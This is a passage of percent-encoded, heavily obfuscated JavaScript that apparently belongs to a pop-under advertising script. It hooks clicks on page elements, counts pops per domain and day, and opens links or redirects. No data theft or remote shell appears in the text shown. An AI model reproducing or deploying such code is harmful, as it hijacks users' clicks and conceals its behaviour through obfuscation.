%22%30%22%3A%69%66%28%21%74%68%69%73%5B%74%28%31%30%30%39%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%5B%74%28%31%32%31%33%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%72%65%74%75%72%6E%21%30%3B%63%61%73%65%22%34%22%3A%69%66%28%74%68%69%73%5B%74%28%38%33%39%29%5D%28%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%74%28%35%31%36%29%5D%3D%6E%75%6C%6C%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%69%73%55%72%6C%53%74%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%39%37%35%29%5D%3D%6E%28%31%30%32%34%29%3B%76%61%72%20%72%3D%74%2C%65%3D%64%6F%63%75%6D%65%6E%74%5B%6E%28%39%32%32%29%5D%2E%68%72%65%66%2C%69%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%37%29%5D%5B%6E%28%31%32%33%35%29%5D%3B%66%6F%72%28%76%61%72%20%6F%20%69%6E%20%72%2E%58%4C%4C%45%64%28%74%79%70%65%6F%66%20%69%2C%72%2E%6A%55%59%61%72%29%26%26%28%69%3D%69%5B%6E%28%31%32%35%30%29%5D%28%29%29%2C%69%29%69%66%28%7E%65%5B%6E%28%38%33%33%29%5D%28%69%5B%6F%5D%29%29%72%65%74%75%72%6E%21%30%3B%72%65%74%75%72%6E%21%31%7D%2C%69%73%45%6C%65%6D%65%6E%74%50%6F%70%70%69%6E%67%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%32%36%29%5D%3D%74%28%31%30%34%33%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%5B%74%28%36%32%36%29%5D%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%69%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%65%5B%69%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%75%6C%6C%3D%3D%3D%6E%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%69%66%28%21%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%30%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%31%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%33%34%37%29%5D%29%7B%64%6F%7B%69%66%28%74%68%69%73%5B%74%28%31%30%34%34%29%5D%28%6E%29%29%72%65%74%75%72%6E%21%30%3B%6E%3D%6E%5B%74%28%33%32%39%29%5D%7D%77%68%69%6C%65%28%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%31%31%38%30%29%5D%28%6E%29%29%3B%72%65%74%75%72%6E%21%31%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%73%77%69%74%63%68%28%74%68%69%73%5B%74%28%33%38%39%29%5D%28%6E%29%29%7B%63%61%73%65%21%31%3A%72%65%74%75%72%6E%21%31%3B%63%61%73%65%21%30%3A%72%65%74%75%72%6E%21%30%7D%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%30%7D%62%72%65%61%6B%7D%7D%2C%69%73%41%63%74%69%76%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%52%56%4C%6C%6A%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%79%5A%66%78%50%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%7A%6D%51%70%75%3A%74%28%39%32%38%29%2C%62%52%77%79%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%68%48%6C%6C%56%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%50%6E%63%71%49%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%7D%2C%65%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%65%6C%65%6D%65%6E%74%73%5B%74%28%31%32%34%38%29%5D%2C%69%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%62%69%6E%64%54%6F%3B%72%65%74%75%72%6E%21%28%21%65%7C%7C%28%72%5B%74%28%31%31%33%39%29%5D%28%72%5B%74%28%31%32%36%32%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%28%65%3D%65%5B%74%28%31%32%33%30%29%5D%28%22%2C%22%29%29%2C%21%6E%2E%63%6C%6F%73%65%73%74%28%65%29%29%29%7C%7C%21%28%72%5B%74%28%31%31%39%38%29%5D%28%72%5B%74%28%31%31%35%37%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%69%29%2C%72%5B%74%28%39%30%37%29%5D%29%26%26%72%2E%50%6E%63%71%49%28%69%5B%74%28%36%35%32%29%5D%2C%30%29%26%26%21%6E%2E%63%6C%6F%73%65%73%74%28%69%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%26%26%76%6F%69%64%20%30%7D%2C%69%73%43%6C%69%63%6B%61%62%6C%65%45%6C%65%6D%65%6E%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%36%35%34%29%5D%3D%22%62%75%74%74%6F%6E%22%2C%72%5B%74%28%31%32%35%33%29%5D%3D%74%28%35%36%31%29%2C%72%5B%74%28%37%36%35%29%5D%3D%74%28%37%36%31%29%2C%72%5B%74%28%36%34%30%29%5D%3D%22%2E%62%74%6E%22%2C%72%5B%74%28%31%32%36%37%29%5D%3D%22%2E%62%75%74%74%6F%6E%22%2C%72%5B%74%28%37%33%35%29%5D%3D%74%28%34%31%32%29%2C%72%5B%74%28%36%33%38%29%5D%3D%74%28%38%30%30%29%2C%72%5B%74%28%35%39%37%29%5D%3D%74%28%31%32%33%38%29%2C%72%5B%74%28%31%30%35%35%29%5D%3D%74%28%31%30%39%39%29%2C%72%2E%4C%47%4F%49%6E%3D%74%28%34%30%35%29%2C%72%5B%74%28%31%31%38%35%29%5D%3D%74%28%39%32%38%29%2C%72%5B%74%28%39%34%33%29%5D%3D%74%28%31%30%38%30%29%2C%72%5B%74%28%31%32%31%39%29%5D%3D%74%28%36%30%33%29%2C%72%5B%74%28%31%31%34%35%29%5D%3D%74%28%36%37%37%29%2C%72%5B%74%28%31%30%38%32%29%5D%3D%74%28%35%33%32%29%2C%72%5B%74%28%37%38%37%29%5D%3D%74%28%31%31%32%35%29%2C%72%5B%74%28%35%36%32%29%5D%3D%22%6F%6E%6D%6F%75%73%65%6F%76%65%72%22%2C%72%5B%74%28%35%32%35%29%5D%3D%74%28%31%32%34%33%29%2C%72%5B%74%28%35%35%31%29%5D%3D%74%28%35%30%37%29%2C%72%5B%74%28%34%32%36%29%5D%3D%74%28%33%32%36%29%2C%72%5B%74%28%34%39%31%29%5D%3D%74%28%31%32%32%32%29%2C%72%5B%74%28%36%30%32%29%5D%3D%74%28%36%34%34%29%2C%72%5B%74%28%31%31%30%31%29%5D%3D%74%28%35%33%34%29%2C%72%2E%42%54%68%6C%48%3D%74%28%39%33%30%29%2C%72%2E%6A%49%47%47%6A%3D%74%28%36%32%39%29%2C%72%5B%74%28%36%38%32%29%5D%3D%74%28%31%30%34%38%29%2C%72%5B%74%28%31%30%36%32%29%5D%3D%74%28%39%36%34%29%2C%72%5B%74%28%39%38%36%29%5D%3D%74%28%37%35%30%29%2C%72%2E%49%4C%61%6E%54%3D%74%28%31%31%35%36%29%2C%72%5B%74%28%31%32%33%36%29%5D%3D%74%28%34%38%35%29%2C%72%5B%74%28%33%34%34%29%5D%3D%74%28%31%31%39%36%29%2C%72%5B%74%28%39%35%36%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%63%68%61%6E%67%65%22%2C%72%5B%74%28%39%34%39%29%5D%3D%22%6F%6E%67%65%73%74%75%72%65%65%6E%64%22%2C%72%5B%74%28%37%37%39%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%2E%58%71%69%61%51%3D%74%28%38%33%37%29%2C%72%5B%74%28%37%37%35%29%5D%3D%74%28%31%31%36%31%29%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%74%28%31%32%36%31%29%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%69%66%28%6E%2E%6D%61%74%63%68%65%73%28%61%2E%6A%6F%69%6E%28%22%2C%22%29%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%76%61%72%20%75%2C%61%3D%5B%22%61%22%2C%65%5B%74%28%36%35%34%29%5D%2C%65%5B%74%28%31%32%35%33%29%5D%2C%65%5B%74%28%37%36%35%29%5D%2C%74%28%36%35%39%29%2C%74%28%34%31%35%29%2C%65%5B%74%28%36%34%30%29%5D%2C%65%5B%74%28%31%32%36%37%29%5D%2C%22%6C%61%62%65%6C%5B%66%6F%72%5D%22%2C%65%5B%74%28%37%33%35%29%5D%2C%65%5B%74%28%36%33%38%29%5D%2C%65%5B%74%28%35%39%37%29%5D%2C%65%2E%6B%6B%45%47%77%2C%74%28%33%32%30%29%2C%65%5B%74%28%33%38%33%29%5D%2C%22%65%6D%62%65%64%22%2C%65%5B%74%28%31%31%38%35%29%5D%2C%65%2E%4D%52%6F%74%4C%2C%65%5B%74%28%31%32%31%39%29%5D%2C%65%2E%70%4B%43%69%47%2C%65%2E%55%52%63%50%77%5D%2C%63%3D%5B%74%28%36%33%31%29%2C%74%28%39%39%30%29%2C%22%6F%6E%6D%6F%75%73%65%6D%6F%76%65%22%2C%65%5B%74%28%37%38%37%29%5D%2C%65%5B%74%28%35%36%32%29%5D%2C%65%5B%74%28%35%32%35%29%5D%2C%65%2E%74%66%6E%47%55%2C%74%28%38%39%37%29%2C%65%5B%74%28%34%32%36%29%5D%2C%74%28%34%34%32%29%2C%65%5B%74%28%34%39%31%29%5D%2C%65%5B%74%28%36%30%32%29%5D%2C%65%5B%74%28%31%31%30%31%29%5D%2C%65%5B%74%28%37%34%39%29%5D%2C%65%5B%74%28%38%35%38%29%5D%2C%65%5B%74%28%36%38%32%29%5D%2C%22%6F%6E%74%6F%75%63%68%73%74%61%72%74%22%2C%65%5B%74%28%31%30%36%32%29%5D%2C%65%5B%74%28%39%38%36%29%5D%2C%65%5B%74%28%31%32%36%33%29%5D%2C%65%5B%74%28%31%32%33%36%29%5D%2C%65%5B%74%28%33%34%34%29%5D%2C%65%5B%74%28%39%35%36%29%5D%2C%65%2E%56%57%49%50%7A%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%66%6F%72%28%75%20%69%6E%20%63%29%69%66%28%65%5B%74%28%37%37%39%29%5D%28%74%79%70%65%6F%66%20%6E%5B%63%5B%75%5D%5D%2C%65%5B%74%28%34%35%30%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%65%5B%74%28%37%37%39%29%5D%28%77%69%6E%64%6F%77%5B%74%28%35%38%30%29%5D%28%6E%29%2E%63%75%72%73%6F%72%2C%65%5B%74%28%37%37%35%29%5D%29%29%72%65%74%75%72%6E%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%72%65%74%75%72%6E%21%31%7D%62%72%65%61%6B%7D%7D%2C%69%73%53%63%68%65%6D%65%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%69%66%28%74%68%69%73%5B%6E%28%35%38%31%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%33%36%37%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%34%39%36%29%5D%28%29%7C%7C%74%68%69%73%5B%6E%28%35%36%34%29%5D%28%29%29%72%65%74%75%72%6E%21%30%7D%2C%69%73%4D%61%78%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%4E%66%64%41%74%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%7D%3B%72%65%74%75%72%6E%21%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%31%32%35%37%29%5D%26%26%74%5B%6E%28%31%30%31%34%29%5D%28%74%68%69%73%5B%6E%28%38%38%35%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%6D%61%78%29%7D%2C%69%73%50%61%67%65%6C%69%6D%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%34%30%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%21%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%32%34%29%5D%29%72%65%74%75%72%6E%21%31%3B%76%61%72%20%65%3D%74%68%69%73%5B%6E%28%35%37%34%29%5D%28%29%2C%69%3D%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%65%2E%63%6F%75%6E%74%65%72%4E%61%6D%65%5D%2C%65%5B%6E%28%39%30%34%29%5D%29%3B%72%65%74%75%72%6E%20%72%2E%6C%7A%6D%6B%6B%28%69%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%6E%28%34%32%34%29%5D%29%7D%2C%67%65%74%43%6F%75%6E%74%65%72%44%61%74%61%42%79%43%6F%6E%74%65%78%74%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%35%29%5D%3D%6E%28%36%35%31%29%2C%74%2E%62%41%54%74%64%3D%6E%28%34%34%31%29%2C%74%5B%6E%28%38%37%32%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%72%65%74%75%72%6E%20%72%5B%6E%28%38%39%36%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%72%5B%6E%28%31%30%37%35%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%6E%28%34%33%37%29%5D%3F%28%65%5B%6E%28%33%34%35%29%5D%3D%72%5B%6E%28%31%32%31%30%29%5D%2C%65%5B%6E%28%39%30%34%29%5D%3D%72%5B%6E%28%31%30%37%35%29%5D%29%3A%65%5B%6E%28%33%34%35%29%5D%3D%65%5B%6E%28%39%30%34%29%5D%3D%72%2E%78%4D%58%71%4E%2C%65%7D%2C%69%73%51%74%79%52%65%61%63%68%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%38%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%2E%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%29%3B%72%65%74%75%72%6E%20%72%5B%6E%28%39%38%31%29%5D%28%65%2C%30%29%26%26%65%3E%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%34%32%29%5D%7D%2C%69%73%42%6C%6F%63%6B%65%64%42%79%44%69%73%74%61%6E%63%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%37%39%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3C%74%7D%2C%74%2E%4D%57%42%56%49%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%35%30%38%29%5D%3D%22%63%6C%69%63%6B%73%22%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%36%34%39%29%5D%28%29%2C%69%3D%74%68%69%73%2E%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%36%31%36%29%5D%2C%75%3D%69%5B%6E%28%36%36%33%29%5D%7C%7C%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%37%30%29%5D%2C%61%3D%69%2E%63%6F%75%6E%74%65%72%3E%30%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%36%32%29%5D%3A%30%3B%73%77%69%74%63%68%28%6F%26%26%28%61%3D%6F%5B%6E%28%31%32%35%30%29%5D%28%22%2C%22%29%5B%69%5B%6E%28%35%36%33%29%5D%5D%7C%7C%6F%2E%73%70%6C%69%74%28%22%2C%22%29%5B%6E%28%31%30%38%34%29%5D%28%29%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%39%32%29%5D%29%7B%63%61%73%65%20%6E%28%31%31%32%32%29%3A%69%66%28%72%2E%4D%71%73%44%4E%28%72%2E%4D%57%42%56%49%28%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%75%29%2C%61%29%29%72%65%74%75%72%6E%21%30%3B%62%72%65%61%6B%3B%63%61%73%65%20%72%5B%6E%28%35%30%38%29%5D%3A%69%66%28%61%26%26%65%3C%3D%61%29%72%65%74%75%72%6E%21%30%7D%72%65%74%75%72%6E%21%31%7D%2C%61%66%74%65%72%4F%70%65%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%36%39%29%5D%3D%22%33%7C%35%7C%32%7C%37%7C%30%7C%34%7C%31%7C%38%7C%36%22%3B%66%6F%72%28%76%61%72%20%72%3D%74%2E%55%6B%57%50%56%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%65%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%72%5B%65%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%33%35%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%36%39%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%33%33%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%74%68%69%73%5B%6E%28%38%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%74%68%69%73%5B%6E%28%34%37%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%74%68%69%73%5B%6E%28%36%33%35%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%64%6F%77%6E%6C%6F%61%64%4C%69%6E%6B%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%42%6E%72%75%66%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%2C%69%47%70%45%62%3A%74%28%39%32%38%29%7D%2C%65%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%31%31%31%37%29%5D%2E%64%6F%77%6E%6C%6F%61%64%7C%7C%22%61%22%3B%69%66%28%72%5B%74%28%36%36%34%29%5D%28%70%6F%70%31%73%74%70%5F%74%79%70%65%6F%66%2C%65%29%3D%3D%3D%72%5B%74%28%31%32%37%37%29%5D%26%26%65%5B%74%28%36%35%32%29%5D%3E%30%26%26%28%65%3D%65%2E%6A%6F%69%6E%28%22%2C%22%29%29%2C%6E%5B%74%28%33%33%36%29%5D%28%65%29%26%26%6E%2E%68%72%65%66%29%74%72%79%7B%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%34%35%32%29%5D%28%6E%5B%74%28%31%31%38%32%29%5D%29%7D%63%61%74%63%68%28%6E%29%7B%7D%7D%2C%69%6E%63%50%6F%70%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%30%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%6A%4D%66%64%58%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%3B%76%61%72%20%72%3D%74%3B%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%6E%75%6C%6C%2C%22%64%6F%6D%61%69%6E%22%29%2C%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%2C%6E%75%6C%6C%2C%6E%28%31%32%31%38%29%29%2C%72%5B%6E%28%39%30%32%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%6E%28%36%35%31%29%29%26%26%74%68%69%73%2E%63%61%6C%63%43%6F%75%6E%74%65%72%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%2C%6E%75%6C%6C%2C%72%5B%6E%28%31%32%37%38%29%5D%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%56%61%6C%75%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%56%61%6C%75%65%28%74%68%69%73%5B%6E%28%38%36%38%29%5D%28%29%29%7D%2C%67%65%74%50%6F%70%43%6F%75%6E%74%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%38%32%35%29%5D%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%36%39%33%29%5D%3D%6E%28%36%35%31%29%2C%74%5B%6E%28%39%37%37%29%5D%3D%6E%28%33%35%32%29%3B%76%61%72%20%72%3D%74%3B%73%77%69%74%63%68%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%29%7B%63%61%73%65%20%72%5B%6E%28%38%32%35%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%35%37%29%5D%3B%63%61%73%65%20%6E%28%31%32%31%38%29%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%31%32%31%38%29%5D%3B%63%61%73%65%20%72%5B%6E%28%36%39%33%29%5D%3A%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%34%34%31%29%5D%3B%64%65%66%61%75%6C%74%3A%72%65%74%75%72%6E%20%72%2E%58%61%6C%49%51%7D%7D%2C%69%6E%63%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%37%30%34%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%2E%70%65%72%69%6F%64%2C%6E%28%34%35%37%29%29%7D%2C%67%65%74%53%63%68%65%6D%65%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%33%38%38%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%37%30%34%29%5D%2C%72%5B%6E%28%33%38%38%29%5D%29%7D%2C%69%6E%63%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%35%39%36%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2A%74%7D%2C%74%5B%6E%28%31%32%34%35%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%35%31%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%2E%64%61%69%6C%79%53%65%71%2C%72%2E%5A%51%43%55%68%28%72%2E%5A%51%43%55%68%28%36%30%2C%36%30%29%2C%32%34%29%2C%72%2E%65%6A%4B%67%6F%29%7D%2C%67%65%74%44%61%69%6C%79%53%65%71%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%31%36%29%5D%3D%6E%28%34%35%37%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%36%39%37%29%5D%2C%72%5B%6E%28%31%31%31%36%29%5D%29%7D%2C%62%69%6E%64%49%6E%63%53%63%68%65%6D%65%43%6C%69%63%6B%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%31%33%35%29%5D%3D%22%6D%6F%75%73%65%64%6F%77%6E%22%3B%76%61%72%20%72%3D%74%2C%65%3D%7B%7D%3B%65%5B%6E%28%39%35%37%29%5D%3